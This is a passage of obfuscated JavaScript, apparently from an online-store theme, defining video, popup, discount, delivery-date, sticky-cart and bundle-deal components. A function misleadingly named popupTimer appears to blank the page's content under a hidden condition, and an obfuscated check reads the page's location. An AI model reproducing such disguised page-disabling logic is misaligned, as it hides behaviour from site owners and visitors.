_0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(0x21e)][_0x1d8ad6(0x29b)](_0x1d8ad6(0x239));if(this['playButton']&&this['noPlayBtn'])this[_0x1d8ad6(0x323)]['style'][_0x1d8ad6(0x2f3)]=_0x1d8ad6(0x309);});}else this['video'][_0x4b2f57(0x3de)](),this[_0x4b2f57(0x21e)][_0x4b2f57(0x29b)](_0x4b2f57(0x239));}[a0_0x36e049(0x3ab)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(0x21e)][_0x3c70dc(0x29b)](_0x3c70dc(0x239));}[a0_0x36e049(0x36d)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]?(this['video'][_0xd5ccdb(0x348)]=![],this['classList'][_0xd5ccdb(0x29b)](_0xd5ccdb(0x492))):(this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]=!![],this[_0xd5ccdb(0x21e)][_0xd5ccdb(0x116)](_0xd5ccdb(0x492)));}['updateTimeline'](){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(0x2ee)]['currentTime']/this[_0x23d681(0x2ee)][_0x23d681(0x3a8)]*0x64;this[_0x23d681(0x48f)][_0x23d681(0x29d)](_0x23d681(0x43b),_0xfe31a8+'%');}[a0_0x36e049(0x17c)](){const _0x1591d4=a0_0x36e049;this['classList'][_0x1591d4(0x29b)](_0x1591d4(0x418));}[a0_0x36e049(0x3d8)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269['preventDefault'](),this[_0x42de48(0x499)]=!![],this[_0x42de48(0x11d)](_0x237269);}[a0_0x36e049(0x457)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(0x499)]=![];}['drag'](_0x27ac68){const _0x2e8e4e=a0_0x36e049;if(!this[_0x2e8e4e(0x499)])return;_0x27ac68[_0x2e8e4e(0x235)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(0x235)][0x0]),this[_0x2e8e4e(0x3a7)](_0x27ac68);}['seekVideo'](_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(0x2b2)][_0x22697a(0x128)](),_0x4a59ee=_0x142502[_0x22697a(0x3b8)]-_0x548c37[_0x22697a(0x42b)],_0x2a3443=_0x4a59ee/_0x548c37['width'];this[_0x22697a(0x2ee)]['currentTime']=_0x2a3443*this['video'][_0x22697a(0x3a8)];}['showSpinner'](){const _0x582d00=a0_0x36e049;this[_0x582d00(0x21e)][_0x582d00(0x116)](_0x582d00(0x418));}[a0_0x36e049(0x17c)](){const _0x12381e=a0_0x36e049;this[_0x12381e(0x21e)][_0x12381e(0x29b)](_0x12381e(0x418));}[a0_0x36e049(0x442)](_0x4d5dc3){_0x4d5dc3['forEach'](_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(0x161)]){for(let _0x159ec9 of this[_0xf57d51(0x2ee)][_0xf57d51(0x3c6)]('source[data-src]')){_0x159ec9[_0xf57d51(0x372)](_0xf57d51(0x490),_0x159ec9[_0xf57d51(0x245)](_0xf57d51(0x1a4))),_0x159ec9['removeAttribute']('data-src');}this['video'][_0xf57d51(0x2a1)]();var _0x3c61eb=this[_0xf57d51(0x2ee)][_0xf57d51(0x29c)]();_0x3c61eb!==undefined&&_0x3c61eb[_0xf57d51(0x17b)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;if(_0x2b09f1[_0x1381b4(0xed)]===_0x1381b4(0x1ef)){this['classList']['remove'](_0x1381b4(0x239));if(this[_0x1381b4(0x323)]&&this[_0x1381b4(0xe8)])this['playButton'][_0x1381b4(0x48f)]['visibility']=_0x1381b4(0x309);}})[_0xf57d51(0xff)](()=>{const _0x3fddba=_0xf57d51;this['video'][_0x3fddba(0x29c)]();}),this[_0xf57d51(0x390)][_0xf57d51(0x25a)]();}});}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x3cd),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(0x368)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x3b1)),this[_0x38f4d5(0x389)]=this[_0x38f4d5(0x122)]('.comparison-slider__line'),this[_0x38f4d5(0x1cf)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x397)),this[_0x38f4d5(0x1cf)][_0x38f4d5(0x135)](_0x38f4d5(0x2ab),this[_0x38f4d5(0x10e)]['bind'](this));}['handleChange'](_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(0x31f)][_0x4a3372(0x4a2)];this['sliderOverlay'][_0x4a3372(0x48f)][_0x4a3372(0x38b)]=_0x2732f3+'%',this[_0x4a3372(0x389)]['style'][_0x4a3372(0x42b)]=_0x2732f3+'%',this[_0x4a3372(0x48f)]['setProperty']('--position',_0x2732f3+'%');}}customElements['define'](a0_0x36e049(0x22a),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;super(),this[_0x295548(0x440)]=this[_0x295548(0x23a)][_0x295548(0x440)]==='true',this[_0x295548(0x48b)]=this['dataset'][_0x295548(0x156)],this[_0x295548(0x2b1)]=this[_0x295548(0x23a)][_0x295548(0x1d2)],this[_0x295548(0x106)]=this[_0x295548(0x122)](_0x295548(0xe1)),this[_0x295548(0xec)]=this[_0x295548(0x122)]('.popup-modal__timer'),this[_0x295548(0x425)]=this['dataset'][_0x295548(0x425)],this[_0x295548(0x3fb)]=this[_0x295548(0x3c6)]('.promp-popup__close-btn'),this['overlay']=document[_0x295548(0x122)](_0x295548(0x253)),this['storageKey']=_0x295548(0x314)+window[_0x295548(0x34a)][_0x295548(0x1c6)];if(!this[_0x295548(0x440)]){if(localStorage['getItem'](this[_0x295548(0x1dd)])===null)this[_0x295548(0x217)]();else{const _0x56599c=JSON['parse'](localStorage[_0x295548(0x3d0)](this[_0x295548(0x1dd)])),_0x1fdec0=new Date(_0x56599c[_0x295548(0xe7)]);currentDate[_0x295548(0x28a)]()>_0x1fdec0[_0x295548(0x28a)]()&&this['openPopupModal']();}}else{if(this[_0x295548(0xec)])this[_0x295548(0x3ea)]();}this[_0x295548(0x3fb)][_0x295548(0x33a)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(0x135)]('click',this[_0x5a6f34(0x1eb)][_0x5a6f34(0x185)](this));});}[a0_0x36e049(0x217)](){const _0x1b7dea=a0_0x36e049;setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(0x106)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)]('popup-modal--active'),this[_0x18b8d2(0x483)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)](_0x18b8d2(0x3a5));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(0x2b1)])),_0x57c237={'next_display_date':_0x115526,'dismissed':![]};localStorage[_0x18b8d2(0x18f)](this['storageKey'],JSON[_0x18b8d2(0x1a3)](_0x57c237));if(this[_0x18b8d2(0xec)])this[_0x18b8d2(0x3ea)]();},parseInt(this[_0x1b7dea(0x48b)])*0x3e8+0xbb8);}[a0_0x36e049(0x3ea)](){const _0x432270=a0_0x36e049;this[_0x432270(0x405)]=this[_0x432270(0x122)](_0x432270(0xd1)),this[_0x432270(0x387)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x432270(0x1df)]=parseFloat(this[_0x432270(0x425)])*0x3c,this[_0x432270(0x377)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this['totalSeconds']-=0x1,this[_0x5d8494(0x377)](),this[_0x5d8494(0x1df)]<=0x0&&(this[_0x5d8494(0x1df)]=parseFloat(this[_0x5d8494(0x425)])*0x3c-0x2d);},0x3e8);}[a0_0x36e049(0x377)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math['floor'](this[_0xe57b4d(0x1df)]/0x3c);if(_0x480665[_0xe57b4d(0x373)]()[_0xe57b4d(0x10d)]===0x1)_0x480665='0'+_0x480665;let _0x258cf2=this[_0xe57b4d(0x1df)]%0x3c;if(_0x258cf2['toString']()[_0xe57b4d(0x10d)]===0x1)_0x258cf2='0'+_0x258cf2;this[_0xe57b4d(0x405)][_0xe57b4d(0x1db)]=_0x480665,this[_0xe57b4d(0x387)]['innerText']=_0x258cf2;}['closeModal'](){const _0xdcf619=a0_0x36e049;this['modal'][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x14c)),this[_0xdcf619(0x483)][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x3a5));}}customElements[a0_0x36e049(0x45c)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(0x126)]=this[_0x1259e0(0x122)](_0x1259e0(0x2ac)),this[_0x1259e0(0x137)]=this['querySelector'](_0x1259e0(0x2ec)),this[_0x1259e0(0x371)](),document[_0x1259e0(0x135)](_0x1259e0(0x11e),this[_0x1259e0(0x371)][_0x1259e0(0x185)](this));}[a0_0x36e049(0x371)](){const _0x483224=a0_0x36e049;this['sectionOne']=document[_0x483224(0x122)](this[_0x483224(0x23a)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x483224(0x435)]=document[_0x483224(0x122)](this[_0x483224(0x23a)][_0x483224(0x35c)]+_0x483224(0x428));if(this[_0x483224(0xd3)]&&!this[_0x483224(0x126)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x126)][_0x483224(0x424)](this[_0x483224(0xd3)]);if(this[_0x483224(0x435)]&&!this[_0x483224(0x137)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x137)][_0x483224(0x424)](this['sectionTwo']);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x29a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(0x32c)]=this[_0x20d7b4(0x122)](_0x20d7b4(0x482)),this[_0x20d7b4(0x32c)][_0x20d7b4(0x135)](_0x20d7b4(0xc6),this['handleClick'][_0x20d7b4(0x185)](this)),this[_0x20d7b4(0x23a)][_0x20d7b4(0x300)]===_0x20d7b4(0x1ba)?this[_0x20d7b4(0x47a)]():this[_0x20d7b4(0x2c3)]();}[a0_0x36e049(0x47a)](){const _0x59f553=a0_0x36e049;this[_0x59f553(0x23a)][_0x59f553(0x39d)]=_0x59f553(0x1ba),this[_0x59f553(0x32c)][_0x59f553(0x333)]=!![],this['dataset'][_0x59f553(0x19c)]=_0x59f553(0x248),fetch(_0x59f553(0x41d)+this[_0x59f553(0x23a)]['code'])[_0x59f553(0xff)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470['ok'])throw new Error(_0x1d42a2(0x14d));this[_0x1d42a2(0x23a)][_0x1d42a2(0x300)]=_0x1d42a2(0x1ba),sessionStorage[_0x1d42a2(0x18f)](_0x1d42a2(0x1b7)+this[_0x1d42a2(0x23a)]['code']+_0x1d42a2(0x308),_0x1d42a2(0x1ba));})[_0x59f553(0x17b)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(0x23a)][_0x387556(0x19c)]='true',this[_0x387556(0x32c)]['disabled']=![];})[_0x59f553(0x388)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(0x23a)][_0x33d93f(0x39d)]='false';});}['reapplyDiscountIfApplicable'](){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(0x23a)][_0x1e8aed(0x351)];sessionStorage['getItem'](_0x1e8aed(0x1b7)+_0xcd5a53+_0x1e8aed(0x308))&&(this[_0x1e8aed(0x23a)][_0x1e8aed(0x300)]='true',this[_0x1e8aed(0x32c)]['disabled']=!![],setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(0x41d)+_0xcd5a53)['catch'](_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(0x23a)][_0x3e0a54(0x300)]=_0x3e0a54(0x248),this[_0x3e0a54(0x32c)][_0x3e0a54(0x333)]=![];});},0xbb8));}}customElements[a0_0x36e049(0x45c)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(0x439)]=this['dataset'][_0x36c705(0x439)],this[_0x36c705(0x322)]=this['rearrangeDays'](this[_0x36c705(0x23a)][_0x36c705(0x201)][_0x36c705(0x109)](',')),this[_0x36c705(0x38d)]=this[_0x36c705(0x23a)]['monthLabels']['split'](','),this[_0x36c705(0x1e1)]=this[_0x36c705(0x3c6)](_0x36c705(0xc5)),this[_0x36c705(0x49e)]=this[_0x36c705(0x4a6)](this[_0x36c705(0x23a)][_0x36c705(0x49e)]||''),this['datesToSkip']=this[_0x36c705(0x386)](this[_0x36c705(0x23a)][_0x36c705(0x337)]||''),this[_0x36c705(0x444)](),checkDateValidity(currentDate),document[_0x36c705(0x135)](_0x36c705(0x11e),_0x13ad5d=>{const _0xb51682=_0x36c705;this[_0xb51682(0x444)]();});}[a0_0x36e049(0x220)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0x0;while(_0x6729c7>0x0){_0x445d67=addDays(_0x445d67,0x1);if(!this[_0x57918a(0x417)](_0x445d67))_0x6729c7--;}return _0x445d67;}[a0_0x36e049(0x4a6)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(0xd5),0x0],['monday',0x1],['tuesday',0x2],[_0x13cb1c(0x28d),0x3],[_0x13cb1c(0x434),0x4],[_0x13cb1c(0x495),0x5],[_0x13cb1c(0x2e7),0x6]]),_0xbed98d=new Set();if(!_0x37b4d6)return _0xbed98d;return _0x37b4d6[_0x13cb1c(0x109)](',')[_0x13cb1c(0x33a)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(0x49b)]();if(_0x2009ad[_0x3f21fb(0x2c8)](_0x35a0cf))_0xbed98d[_0x3f21fb(0x116)](_0x2009ad[_0x3f21fb(0x115)](_0x35a0cf));}),_0xbed98d;}['parseDatesToSkip'](_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set();if(!_0xa7d954)return _0x501e56;return _0xa7d954[_0x2cf843(0x109)](',')[_0x2cf843(0x33a)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(0x49b)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(0x109)]('-');if(_0x356577[_0x18607(0x10d)]===0x2){const _0x639d0=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0xc,Number(_0x356577[0x0]))))['padStart'](0x2,'0'),_0x5cd5c8=String(Math['max'](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x639d0+'-'+_0x5cd5c8);}else{if(_0x356577[_0x18607(0x10d)]===0x3){const _0x531cce=String(Math['max'](0x1,Math['min'](0xc,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0'),_0x2c3226=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x2]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x531cce+'-'+_0x2c3226);}}}),_0x501e56;}[a0_0x36e049(0x417)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(0x49e)][_0x4fc5ac(0x2c8)](_0xf81fba['getDay']()),_0x47765f=String(_0xf81fba[_0x4fc5ac(0x40f)]()+0x1)['padStart'](0x2,'0'),_0x305ff7=String(_0xf81fba[_0x4fc5ac(0x448)]())['padStart'](0x2,'0'),_0x472ab8=this['datesToSkip'][_0x4fc5ac(0x2c8)](_0x47765f+'-'+_0x305ff7);return _0x32d083||_0x472ab8;}['nextValidDate'](_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);while(this[_0x3ad57a(0x417)](_0x1d67aa)){_0x1d67aa=addDays(_0x1d67aa,0x1);}return _0x1d67aa;}[a0_0x36e049(0x444)](){const _0x3a50e1=a0_0x36e049;this['elementsToChange'][_0x3a50e1(0x33a)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0xd6)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(0x23a)]['minDays']),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0x3f7)]),_0x42360f=this[_0x5d9606(0x220)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(0x220)](currentDate,_0x3d9ce3);let _0x4a19bb='th';const _0x3860d3=_0x42360f['getDate']();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='nd';else{if([0x3,0x17][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='rd';}}let _0x2bbacc='th';const _0x204f07=_0x16fbe8[_0x5d9606(0x448)]();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='nd';else{if([0x3,0x17]['includes'](_0x204f07))_0x2bbacc='rd';}}let _0x480cc5,_0x108631;if(this['dateFormat']===_0x5d9606(0x2c6))_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=this['days'][_0x16fbe8[_0x5d9606(0x1b5)]()]+',\x20'+_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x32d))_0x480cc5=this['months'][_0x42360f[_0x5d9606(0x40f)]()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;else{if(this['dateFormat']===_0x5d9606(0x345))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this['dateFormat']===_0x5d9606(0x2f8))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x119)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(0x448)]())[_0x5d9606(0x157)](0x2,'0'),_0xe4f0ed=String(_0x42360f['getMonth']()+0x1)['padStart'](0x2,'0');_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0xa6fcfd+'.\x20'+_0xe4f0ed+'.';const _0x40bc16=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x8c86b2=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+_0x40bc16+'.\x20'+_0x8c86b2+'.';}else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x31e)){const _0x41379a=String(_0x42360f['getDate']())[_0x5d9606(0x157)](0x2,'0'),_0x5cf7af=String(_0x42360f[_0x5d9606(0x40f)]()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x480cc5=_0x41379a+'.\x20'+_0x5cf7af+'.';const _0x30a7cd=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x39cac0=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=_0x30a7cd+'.\x20'+_0x39cac0+'.';}else _0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+this['months'][_0x42360f['getMonth']()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;}}}}}const _0x4c6560=_0x48a116[_0x5d9606(0xfd)](_0x5d9606(0x2be),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(0xfd)](_0x5d9606(0x30b),_0x108631);_0x4925a8[_0x5d9606(0x3ba)]=_0x280b9f;});}[a0_0x36e049(0xcb)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(0x23b)](_0x40046f[0x6]),_0x40046f[_0x4e92fb(0x10d)]=0x7,_0x40046f;}}customElements['define'](a0_0x36e049(0x35a),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this['isAfterScroll']=this['dataset'][_0x3a1db7(0x27e)]==='true',this[_0x3a1db7(0x258)]=this['dataset']['scrollBtn']===_0x3a1db7(0x1ba),this[_0x3a1db7(0x47b)]=document['querySelector'](_0x3a1db7(0x1cb)+this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]),this[_0x3a1db7(0x29e)]=document[_0x3a1db7(0x3c6)](_0x3a1db7(0x1f1)),this['footerSpacing']();this[_0x3a1db7(0x11f)]?this[_0x3a1db7(0x47b)]&&(this[_0x3a1db7(0x2bc)](),document[_0x3a1db7(0x135)](_0x3a1db7(0x477),this['checkATCScroll'][_0x3a1db7(0x185)](this))):this[_0x3a1db7(0x29e)][_0x3a1db7(0x33a)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(0x48f)]['setProperty'](_0x43ae7e(0x33f),this[_0x43ae7e(0x469)]+'px');});if(this[_0x3a1db7(0x258)]){this[_0x3a1db7(0x310)]=this[_0x3a1db7(0x122)](_0x3a1db7(0x2bb)),this[_0x3a1db7(0x406)]=document['querySelector'](''+this[_0x3a1db7(0x23a)]['scrollDestination'][_0x3a1db7(0xfd)]('id',this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]));if(this[_0x3a1db7(0x310)]&&this[_0x3a1db7(0x406)])this[_0x3a1db7(0x310)][_0x3a1db7(0x135)](_0x3a1db7(0xc6),this[_0x3a1db7(0x290)][_0x3a1db7(0x185)](this));}}[a0_0x36e049(0x2bc)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(0x47b)][_0x52cde7(0x128)]()[_0x52cde7(0x1f9)]+window['scrollY'],_0x408f3a=_0x431c7f+this[_0x52cde7(0x47b)][_0x52cde7(0x469)];window['scrollY']>_0x408f3a?(this[_0x52cde7(0x48f)][_0x52cde7(0x481)]=_0x52cde7(0x43c),this['scrolledPast']=!![]):(this[_0x52cde7(0x48f)]['transform']='',this[_0x52cde7(0x12d)]=![]),this[_0x52cde7(0x29e)][_0x52cde7(0x33a)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(0x12d)]?_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),this[_0x5999a6(0x469)]+'px'):_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),'0px');});}['handleScrollBtn'](){const _0x31e820=a0_0x36e049,_0x390874=document['querySelector']('sticky-header'),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(0x30d)]:0x0,_0x53320e=this[_0x31e820(0x406)]['getBoundingClientRect']()[_0x31e820(0x1f9)]+window[_0x31e820(0x283)];window[_0x31e820(0xd8)]({'top':_0x53320e-_0x4c6f8e-0xf,'behavior':_0x31e820(0x41e)});}[a0_0x36e049(0x2f9)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(0x122)](_0x46f284(0x2b3));if(_0x463008)return;_0x463008=document[_0x46f284(0x3f3)](_0x46f284(0x2e8)),_0x463008['className']=_0x46f284(0x1a2),_0x463008[_0x46f284(0x48f)]['height']=this[_0x46f284(0x30d)]-0x1+'px',_0x463008[_0x46f284(0x48f)][_0x46f284(0x3e9)]=_0x46f284(0x2cc);const _0x304db3=document[_0x46f284(0x122)]('.footer');if(_0x304db3)_0x463008[_0x46f284(0x48f)]['background']=window[_0x46f284(0x22e)](_0x304db3)[_0x46f284(0x47c)];document['body'][_0x46f284(0x424)](_0x463008);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1d5),StickyAtc),(function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(0x47e);if(!window[_0x3631ab(0x34a)][_0x3631ab(0x304)][_0x3631ab(0x1b0)](_0x1ebfb5)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(0x190)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x2d9)),this['mediaItemContainers']=this[_0x43cbd7(0x3c6)](_0x43cbd7(0xee)),this[_0x43cbd7(0x474)]=this['querySelectorAll'](_0x43cbd7(0x30c)),this[_0x43cbd7(0x244)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x43cbd7(0x226)]=this[_0x43cbd7(0x3c6)]('.bundle-deals__variant-selects-js'),this[_0x43cbd7(0x37e)]=this['dataset'][_0x43cbd7(0x37e)]===_0x43cbd7(0x1ba),this[_0x43cbd7(0x3fe)]=this['dataset'][_0x43cbd7(0x3fe)]===_0x43cbd7(0x1ba),this['prices']=this['querySelectorAll'](_0x43cbd7(0x20b)),this[_0x43cbd7(0x284)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x3fc)),this[_0x43cbd7(0x21a)]=this[_0x43cbd7(0x122)](_0x43cbd7(0x13d)),this['totalComparePrice']=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x43cbd7(0x3d4)]=this['dataset']['updatePrices']===_0x43cbd7(0x1ba),this[_0x43cbd7(0x113)]=parseFloat(this[_0x43cbd7(0x23a)]['percentageLeft']),this[_0x43cbd7(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x43cbd7(0x274)]=this[_0x43cbd7(0x23a)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x43cbd7(0x24b)]=[],this[_0x43cbd7(0x212)](),this[_0x43cbd7(0x244)][_0x43cbd7(0x33a)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(0x135)](_0x29614a(0x25b),this['handleCheckboxChange']['bind'](this));}),this[_0x43cbd7(0x226)][_0x43cbd7(0x33a)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(0x135)](_0x333cc6(0x25b),this['handleSelectChange'][_0x333cc6(0x185)](this));});}[a0_0x36e049(0x212)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(0x244)][_0x5531e0(0x33a)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this['selectedVariants'][_0x1b2a43['dataset'][_0x549c30(0xf9)]]={'id':_0x1b2a43['dataset']['id'],'price':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x1f6)],'comparePrice':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x2f0)],'checked':!![]};}),this[_0x5531e0(0x3a3)]();}[a0_0x36e049(0x412)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(0x31f)],_0x5560af=_0xa8a12c['checked'],_0x9513dd=parseInt(_0xa8a12c[_0x121e30(0x23a)][_0x121e30(0x3f8)]);this['selectedVariants'][_0xa8a12c[_0x121e30(0x23a)]['idIndex']]['checked']=_0x5560af;const _0x169a50=this[_0x121e30(0x190)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(0x3c6)](_0x121e30(0x1ed));_0x5560af?(this['mediaItemContainers'][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x29b)](_0x121e30(0x234)),_0x169a50['classList']['remove'](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(0x332)](_0x54f728(0x333));})):(this[_0x121e30(0x171)][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x234)),_0x169a50[_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(0x372)](_0x166565(0x333),'');}));this[_0x121e30(0x3a3)]();if(this[_0x121e30(0x3d4)])this[_0x121e30(0x1e0)]();}['handleSelectChange'](_0xf86360){const 